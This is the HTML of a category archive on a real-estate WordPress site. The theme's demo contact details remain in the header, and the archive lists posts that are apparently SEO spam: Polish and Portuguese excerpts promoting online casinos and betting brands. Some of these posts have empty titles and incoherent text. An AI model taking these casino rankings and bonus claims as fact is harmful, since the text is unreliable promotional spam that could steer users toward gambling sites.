
.ays_video_window .ays_video_main {
	padding-bottom: 0px !important;
}
.eltdf-counter-holder > div > span {
    font-size: 33px !important;
    color: rgb(255, 255, 255);
    display: block;
    position: relative;
    overflow: hidden;
    opacity: 1;
    font-family: 'Raleway' !important;
}
.eltdf-separator {
    position: relative;
    display: none !important;
    vertical-align: middle;
    border-bottom: 2px dotted #696969;
    width: 54px;
    margin: 0;
}
.eltdf-counter-title{
    color: #ffffff;
    font-weight: 600 !important;
    font-size: 16px !important;
	font-family: 'Raleway' !important;}

div > div > div > div > p> em > a,em {
    color: white !important;
    text-decoration: none;
    -webkit-transition: color .2s ease-out;
    -moz-transition: color .2s ease-out;
    transition: color .2s ease-out;
}
.mon-text {
    color: #4a912a;
    font-style: italic !important;
    font-family: 'Raleway' !important;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-non-classe category-1 wp-theme-allston allston-core-1.1.1 allston-ver-1.1.3 eltdf-grid-1100 eltdf-empty-google-api eltdf-wide-dropdown-menu-content-in-grid eltdf-light-header eltdf-sticky-header-on-scroll-down-up eltdf-dropdown-animate-height eltdf-header-standard eltdf-menu-area-shadow-disable eltdf-menu-area-in-grid-shadow-disable eltdf-menu-area-border-disable eltdf-menu-area-in-grid-border-disable eltdf-logo-area-border-disable eltdf-side-menu-slide-from-right eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-header-top-enabled eltdf-top-bar-in-grid-padding wpb-js-composer js-comp-ver-5.7 vc_responsive eltdf-search-covers-header" itemscope itemtype="http://schema.org/WebPage">
	<section class="eltdf-side-menu">
	<a class="eltdf-close-side-menu eltdf-close-side-menu-icon-pack" href="#">
		<i class="eltdf-icon-linea-icon icon-arrows-remove "></i>	</a>
	<div id="nav_menu-4" class="widget eltdf-sidearea widget_nav_menu"><div class="menu-immotek-menu-container"><ul id="menu-immotek-menu" class="menu"><li id="menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4519"><a href="https://immotek.eu/">Home</a></li>
<li id="menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4521"><a href="#what-we-do">A propos</a></li>
<li id="menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4520"><a href="#single-project">Projets</a></li>
<li id="menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4522"><a href="#contact">Contact</a></li>
</ul></div></div></section>
    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            	
		
	<div class="eltdf-top-bar">
				
					<div class="eltdf-grid">
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left"><!--
				 --><div class="eltdf-position-left-inner">
															
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" href="mailto:info@office.com" target="_self" style="color: #a3a3a3">
			<span class="eltdf-icon-element ion-ios-email-outline"></span>			<h5 class="eltdf-icon-text ">info@office.com</h5>		</a>
		<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #181818;border-style: solid;width: 20px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #3e3e3e;border-style: solid;width: 1px;border-bottom-width: 15px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #181818;border-style: solid;width: 6px"></div>
</div>
</div><div class="widget eltdf-social-icons-group-widget eltdf-light-skin text-align-left">							<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" style="color: #6f6f6f;;font-size: 16px;margin: 0px 0px 0 16px;"				   href="https://www.facebook.com/" target="_blank">
					<span class="eltdf-social-icon-widget ion-social-facebook"></span>				</a>
										<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" style="color: #6f6f6f;;font-size: 16px;margin: 0px 0px 0 16px;"				   href="https://www.linkedin.com/" target="_blank">
					<span class="eltdf-social-icon-widget ion-social-linkedin"></span>				</a>
										<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" style="color: #6f6f6f;;font-size: 16px;margin: 0px 0px 0 16px;"				   href="https://twitter.com/" target="_blank">
					<span class="eltdf-social-icon-widget ion-social-twitter"></span>				</a>
										<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" style="color: #6f6f6f;;font-size: 16px;margin: 0px 0px 0 16px;"				   href="https://www.tumblr.com/" target="_blank">
					<span class="eltdf-social-icon-widget ion-social-tumblr"></span>				</a>
									</div>											</div>
				</div>
				<div class="eltdf-position-right"><!--
				 --><div class="eltdf-position-right-inner">
															
		<a class="eltdf-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ee9445" href="http://allston.elated-themes.com/contact/" target="_self" style="color: #b2b2b2;margin: 0px 0px 0px 0px">
			<span class="eltdf-icon-element ion-ios-location-outline"></span>			<h5 class="eltdf-icon-text ">4950 Polk Street, Arizona</h5>		</a>
		<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #181818;border-style: solid;width: 20px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #3e3e3e;border-style: solid;width: 1px;border-bottom-width: 15px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #181818;border-style: solid;width: 20px"></div>
</div>
</div><div id="custom_html-6" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><span style="display: inline-block; font-size: 12px; font-family: Open Sans; color: #b2b2b2; padding-right: 7px;">Mon - Sat 8 AM-6 PM</span></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><span style="display: inline-block; font-size: 12px; font-family: Open Sans; color: #6f6f6f;">Sunday closed</span></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #181818;border-style: solid;width: 20px"></div>
</div>
</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-color: #3e3e3e;border-style: solid;width: 1px;border-bottom-width: 15px"></div>
</div>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><div class="widget_icl_lang_sel_widget">
	<div class="wpml-ls-sidebars-qodef-top-bar-left wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel" style="padding-right: 0px;">
		<ul>
			<li tabindex="0" class="wpml-ls-slot-qodef-top-bar-left wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
				<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><span class="wpml-ls-native icl_lang_sel_native">English</span></a>
				<ul class="wpml-ls-sub-menu">				
					<li class="icl-fr wpml-ls-slot-qodef-top-bar-left wpml-ls-item wpml-ls-item-fr">
						<a href="http://allston.elated-themes.com/?lang=fr" class="wpml-ls-link"><span class="wpml-ls-display icl_lang_sel_translated">French</span></a>
					</li>			
					<li class="icl-de wpml-ls-slot-qodef-top-bar-left wpml-ls-item wpml-ls-item-de">
						<a href="http://allston.elated-themes.com/?lang=de" class="wpml-ls-link"><span class="wpml-ls-display icl_lang_sel_translated">German</span></a>
					</li>			
					<li class="icl-it wpml-ls-slot-qodef-top-bar-left wpml-ls-item wpml-ls-item-it wpml-ls-last-item">
						<a href="http://allston.elated-themes.com/?lang=it" class="wpml-ls-link"><span class="wpml-ls-display icl_lang_sel_translated">Italian</span></a>
					</li>
				</ul>
			</li>
		</ul>
	</div>
</div></div></div>											</div>
				</div>
			</div>
				
					</div>
				
			</div>
	
	
<header class="eltdf-page-header">
		
				
	<div class="eltdf-menu-area eltdf-menu-right">
				
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left"><!--
				 --><div class="eltdf-position-left-inner">
						

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://immotek.eu/" style="height: 70px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://immotek.eu/wp-content/uploads/2020/02/white-Logo-dtek_animated-gifno-loop.gif" width="1000" height="141"  alt="logo"/>
                    </a>
</div>

											</div>
				</div>
								<div class="eltdf-position-right"><!--
				 --><div class="eltdf-position-right-inner">
													
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-immotek-menu-1" class="clearfix"><li id="nav-menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://immotek.eu/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#what-we-do" class=""><span class="item_outer"><span class="item_text">A propos</span></span></a></li>
<li id="nav-menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#single-project" class=""><span class="item_outer"><span class="item_text">Projets</span></span></a></li>
<li id="nav-menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#contact" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

														
		<a data-hover-color="#000000" style="margin: 0px 32px 0 8px;" class="eltdf-search-opener eltdf-icon-has-hover eltdf-search-opener-icon-pack" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-ion-icon ion-ios-search "></i>	                        </span>
		</a>
			
		<a class="eltdf-side-menu-button-opener eltdf-icon-has-hover eltdf-side-menu-button-opener-icon-pack"  href="javascript:void(0)" >
						<span class="eltdf-side-menu-icon">
				<i class="eltdf-icon-ion-icon ion-grid "></i>            </span>
		</a>
						</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder eltdf-menu-right">
                    <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left"><!--
                 --><div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://immotek.eu/" style="height: 18px;">
        <img itemprop="image" class="eltdf-normal-logo" src="http://immotek.prod-projet.com/wp-content/uploads/2020/02/logo-G-DTEK_black.png"  alt="logo"/>
                    </a>
</div>

                                            </div>
                </div>
                                <div class="eltdf-position-right"><!--
                 --><div class="eltdf-position-right-inner">
                                                    
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-immotek-menu-2" class="clearfix"><li id="sticky-nav-menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://immotek.eu/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#what-we-do" class=""><span class="item_outer"><span class="item_text">A propos</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#single-project" class=""><span class="item_outer"><span class="item_text">Projets</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#contact" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                                		
		<a data-hover-color="rgba(51,51,51,0.8)" style="margin: 0 32px 0 8px;" class="eltdf-search-opener eltdf-icon-has-hover eltdf-search-opener-icon-pack" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-ion-icon ion-ios-search "></i>	                        </span>
		</a>
			
		<a class="eltdf-side-menu-button-opener eltdf-icon-has-hover eltdf-side-menu-button-opener-icon-pack"  href="javascript:void(0)" >
						<span class="eltdf-side-menu-icon">
				<i class="eltdf-icon-ion-icon ion-grid "></i>            </span>
		</a>
	                    </div>
                </div>
            </div>
                </div>
	</div>

	
	<form action="https://immotek.eu/" class="eltdf-search-cover" method="get">
				<div class="eltdf-form-holder-outer">
				<div class="eltdf-form-holder">
					<div class="eltdf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="eltdf_search_field" autocomplete="off" />
						<a class="eltdf-search-close eltdf-search-close-icon-pack" href="#">
							<i class="eltdf-icon-ion-icon ion-ios-close-empty "></i>						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="eltdf-mobile-header">
		
	<div class="eltdf-mobile-header-inner">
		<div class="eltdf-mobile-header-holder">
			<div class="eltdf-grid">
				<div class="eltdf-vertical-align-containers">
					<div class="eltdf-vertical-align-containers">
													<div class="eltdf-mobile-menu-opener eltdf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="eltdf-mobile-menu-icon">
										<span aria-hidden="true" class="eltdf-icon-font-elegant icon_menu "></span>									</span>
																	</a>
							</div>
												<div class="eltdf-position-center"><!--
						 --><div class="eltdf-position-center-inner">
								

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://immotek.eu/" style="height: 18px">
        <img itemprop="image" src="https://immotek.eu/wp-content/uploads/2019/12/logo-G-DTEK_black.png"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="eltdf-position-right"><!--
						 --><div class="eltdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
<nav class="eltdf-mobile-nav">
    <div class="eltdf-grid">
		<ul id="menu-immotek-menu-3" class=""><li id="mobile-menu-item-4519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://immotek.eu/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#what-we-do" class=""><span>A propos</span></a></li>
<li id="mobile-menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#single-project" class=""><span>Projets</span></a></li>
<li id="mobile-menu-item-4522" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#contact" class=""><span>Contact</span></a></li>
</ul>    </div>
</nav>

	</div>
	
	<form action="https://immotek.eu/" class="eltdf-search-cover" method="get">
				<div class="eltdf-form-holder-outer">
				<div class="eltdf-form-holder">
					<div class="eltdf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="eltdf_search_field" autocomplete="off" />
						<a class="eltdf-search-close eltdf-search-close-icon-pack" href="#">
							<i class="eltdf-icon-ion-icon ion-ios-close-empty "></i>						</a>
					</div>
				</div>
			</div>
	</form></header>

            <a id='eltdf-back-to-top' href='#'>
                <span class="eltdf-icon-stack">
                	<span class="icon-arrows-up"></span>
                </span>
            </a>
        	        
            <div class="eltdf-content" >
                <div class="eltdf-content-inner">
<div class="eltdf-title-holder eltdf-standard-type eltdf-title-va-header-bottom" style="height: 270px" data-height="270">
		<div class="eltdf-title-wrapper" style="height: 270px">
		<div class="eltdf-title-inner">
			<div class="eltdf-grid">
									<h1 class="eltdf-page-title entry-title" >Non classé</h1>
											</div>
	    </div>
	</div>
</div>


<div class="eltdf-container">
	
	<div class="eltdf-container-inner clearfix">
		<div class="eltdf-grid-row ">
	<div class="eltdf-page-content-holder eltdf-grid-col-12">
		<div class="eltdf-blog-holder eltdf-blog-masonry eltdf-blog-pagination-standard eltdf-masonry-images-fixed eltdf-blog-date-simple eltdf-blog-type-masonry eltdf-blog-five-columns eltdf-small-space eltdf-blog-masonry-in-grid" data-blog-type= masonry data-next-page= 2 data-max-num-pages= 11 data-post-number= 10 data-excerpt-length= 40 data-archive-category= 1 >
	<div class="eltdf-blog-holder-inner eltdf-outer-space">
		<div class="eltdf-blog-masonry-grid-sizer"></div>
		<div class="eltdf-blog-masonry-grid-gutter"></div>
		<article id="post-6607" class="eltdf-post-no-media eltdf-post-no-featured-image eltdf-item-space post-6607 post type-post status-publish format-standard hentry category-non-classe">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
            <div itemprop="dateCreated" class="eltdf-post-info-date-separated entry-date published updated">
            <a itemprop="url" href="https://immotek.eu/2025/00/">
                        <div class="eltdf-post-day">17</div>
            <div class="eltdf-post-month">juin</div>
        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://immotek.eu/author/admin_immotek/">
        admin_immotek    </a>
</div>                    
<div class="eltdf-post-info-category">
    <a href="https://immotek.eu/category/non-classe/" rel="category tag">Non classé</a>    <!--  need to be here for space between slashes -->
</div>	                                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://immotek.eu/pelna-polska-lista-kasyn-na-rok-2025-mapa-rozrywki-hazardowej-w-niemczech-gdzie-gracze-znajda-najlepsze-kasyna/" title="Pełna Polska Lista Kasyn Na Rok 2025: Mapa Rozrywki Hazardowej w Niemczech &#8211; Gdzie Gracze Znajdą Najlepsze Kasyna">
            Pełna Polska Lista Kasyn Na Rok 2025: Mapa Rozrywki Hazardowej w Niemczech &#8211; Gdzie Gracze Znajdą Najlepsze Kasyna            </a>
    </h2>                    <div class="eltdf-separator-holder clearfix   ">
	<div class="eltdf-separator" ></div>
</div>
                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Pełna Polska Lista Kasyn Na Rok 2025: Mapa Rozrywki Hazardowej w Niemczech - Gdzie Gracze Znajdą Najlepsze Kasyna
Rok 2025 przyniesie Kasynu Luxuria także intensywną współpracę z renomowanymi dostawcami oprogramowania, dzięki czemu gracze będą mieli dostęp do najbardziej innowacyjnych i wciągających			</p>
		</div>
	                    	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://immotek.eu/pelna-polska-lista-kasyn-na-rok-2025-mapa-rozrywki-hazardowej-w-niemczech-gdzie-gracze-znajda-najlepsze-kasyna/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-btn-icon eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    <i class="eltdf-icon-ion-icon ion-ios-arrow-right " ></i></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-6625" class="eltdf-post-no-media eltdf-post-no-featured-image eltdf-item-space post-6625 post type-post status-publish format-standard hentry category-non-classe">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
            <div itemprop="dateCreated" class="eltdf-post-info-date-separated entry-date published updated">
        <a itemprop="url" href="https://immotek.eu/6625-2/">
                    <div class="eltdf-post-day">11</div>
            <div class="eltdf-post-month">juin</div>
        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://immotek.eu/author/admin_immotek/">
        admin_immotek    </a>
</div>                    
<div class="eltdf-post-info-category">
    <a href="https://immotek.eu/category/non-classe/" rel="category tag">Non classé</a>    <!--  need to be here for space between slashes -->
</div>	                                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://immotek.eu/6625-2/" title="">
                        </a>
    </h2>                    <div class="eltdf-separator-holder clearfix   ">
	<div class="eltdf-separator" ></div>
</div>
                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Blackjack OnlineUtilizamos um dos agentes de transações financeiras online mais seguros e experientes do mercado para garantir que todos os pagamentos eletrônicos sejam protegidos. Além disso, investimos na melhor tecnologia de criptografia existente, garantindo que seus dados sejam mantidos em			</p>
		</div>
	                    	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://immotek.eu/6625-2/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-btn-icon eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    <i class="eltdf-icon-ion-icon ion-ios-arrow-right " ></i></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-6623" class="eltdf-post-no-media eltdf-post-no-featured-image eltdf-item-space post-6623 post type-post status-publish format-standard hentry category-non-classe">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
            <div itemprop="dateCreated" class="eltdf-post-info-date-separated entry-date published updated">
        <a itemprop="url" href="https://immotek.eu/6623-2/">
                    <div class="eltdf-post-day">10</div>
            <div class="eltdf-post-month">juin</div>
        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://immotek.eu/author/admin_immotek/">
        admin_immotek    </a>
</div>                    
<div class="eltdf-post-info-category">
    <a href="https://immotek.eu/category/non-classe/" rel="category tag">Non classé</a>    <!--  need to be here for space between slashes -->
</div>	                                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://immotek.eu/6623-2/" title="">
                        </a>
    </h2>                    <div class="eltdf-separator-holder clearfix   ">
	<div class="eltdf-separator" ></div>
</div>
                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Lista com 20 Melhores Cassinos Online do BrasilVamos explorar mais a fundo alguns dos melhores cassinos online no Brasil em 2025, começando pelo Cassino Superbet, que se destaca como a melhor opção para jogadores brasileiros. Aliás, atualmente os jogos mais			</p>
		</div>
	                    	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://immotek.eu/6623-2/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-btn-icon eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    <i class="eltdf-icon-ion-icon ion-ios-arrow-right " ></i></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-6619" class="eltdf-post-no-media eltdf-post-no-featured-image eltdf-item-space post-6619 post type-post status-publish format-standard hentry category-non-classe">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
            <div itemprop="dateCreated" class="eltdf-post-info-date-separated entry-date published updated">
            <a itemprop="url" href="https://immotek.eu/2025/00/">
                        <div class="eltdf-post-day">09</div>
            <div class="eltdf-post-month">juin</div>
        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://immotek.eu/author/admin_immotek/">
        admin_immotek    </a>
</div>                    
<div class="eltdf-post-info-category">
    <a href="https://immotek.eu/category/non-classe/" rel="category tag">Non classé</a>    <!--  need to be here for space between slashes -->
</div>	                                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://immotek.eu/melhores-casinos-online-jogos-com-dinheiro-real-no-brasil/" title="Melhores casinos online Jogos com dinheiro real no Brasil">
            Melhores casinos online Jogos com dinheiro real no Brasil            </a>
    </h2>                    <div class="eltdf-separator-holder clearfix   ">
	<div class="eltdf-separator" ></div>
</div>
                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Pragmatic Play fecha parceria com site brasileiro Vem BetarAtualmente, os melhores cassinos online no Brasil são os da Superbet, Novibet, VBet, Bet365, Br4Bet, Sportingbet, Betnacional, Betfair, Stake e KTO. O Aposta Legal é um site informativo sobre as apostas esportivas			</p>
		</div>
	                    	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://immotek.eu/melhores-casinos-online-jogos-com-dinheiro-real-no-brasil/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-btn-icon eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    <i class="eltdf-icon-ion-icon ion-ios-arrow-right " ></i></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-6617" class="eltdf-post-no-media eltdf-post-no-featured-image eltdf-item-space post-6617 post type-post status-publish format-standard hentry category-non-classe">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
            <div itemprop="dateCreated" class="eltdf-post-info-date-separated entry-date published updated">
        <a itemprop="url" href="https://immotek.eu/6617-2/">
                    <div class="eltdf-post-day">09</div>
            <div class="eltdf-post-month">juin</div>
        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://immotek.eu/author/admin_immotek/">
        admin_immotek    </a>
</div>                    
<div class="eltdf-post-info-category">
    <a href="https://immotek.eu/category/non-classe/" rel="category tag">Non classé</a>    <!--  need to be here for space between slashes -->
</div>	                                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://immotek.eu/6617-2/" title="">
                        </a>
    </h2>                    <div class="eltdf-separator-holder clearfix   ">
	<div class="eltdf-separator" ></div>
</div>
                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Bônus Recentes (maioAgora, a seguir, você vê como baixar o aplicativo no seu celular ou tablet. Não é mais necessário estar sentado na frente de um computador (desktop). O valor mínimo permitido pelo site para você depositar e utilizar no			</p>
		</div>
	                    	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://immotek.eu/6617-2/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-btn-icon eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    <i class="eltdf-icon-ion-icon ion-ios-arrow-right " ></i></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-6615" class="eltdf-post-no-media eltdf-post-no-featured-image eltdf-item-space post-6615 post type-post status-publish format-standard hentry category-non-classe">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
            <div itemprop="dateCreated" class="eltdf-post-info-date-separated entry-date published updated">
            <a itemprop="url" href="https://immotek.eu/2025/00/">
                        <div class="eltdf-post-day">02</div>
            <div class="eltdf-post-month">juin</div>
        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://immotek.eu/author/admin_immotek/">
        admin_immotek    </a>
</div>                    
<div class="eltdf-post-info-category">
    <a href="https://immotek.eu/category/non-classe/" rel="category tag">Non classé</a>    <!--  need to be here for space between slashes -->
</div>	                                </div>
                <div class="eltdf-post-text-main">
                    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://immotek.eu/analise-conteudos-e-dicas-sobre-os-cassinos/" title="Análise, conteúdos e dicas sobre os cassinos">
            Análise, conteúdos e dicas sobre os cassinos            </a>
    </h2>                    <div class="eltdf-separator-holder clearfix   ">
	<div class="eltdf-separator" ></div>
</div>
                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Outros JogosEsse valor cresce continuamente até que alguém acerte a combinação vencedora, podendo atingir prêmios enormes que transformam a experiência em algo emocionante e cheio de expectativa. Com a segurança e o jogo responsável em mente, é possível aproveitar ao			</p>
		</div>
	                    	<div class="eltdf-post-read-more-button">
		<a itemprop="url" href="https://immotek.eu/analise-conteudos-e-dicas-sobre-os-cassinos/" target="_self"  class="eltdf-btn eltdf-btn-medium eltdf-btn-simple eltdf-btn-icon eltdf-blog-list-button"  >    <span class="eltdf-btn-text">Read More</span>    <i class="eltdf-icon-ion-icon ion-ios-arrow-right " ></i></a>	</div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-6613" class="eltdf-post-no-media eltdf-post-no-featured-image eltdf-item-space post-6613 post type-post status-publish format-standard hentry category-non-classe">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
            <div itemprop="dateCreated" class="eltdf-post-info-date-separated entry-date published updated">
            <a itemprop="url" href="https://immotek.eu/2025/00/">
                        <div class="eltdf-post-day">30</div>
            <div class="eltdf-post-month">mai</div>
        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
                    <div class="eltdf-post-info-author">
    <span class="eltdf-post-info-author-text">
        by    </span>
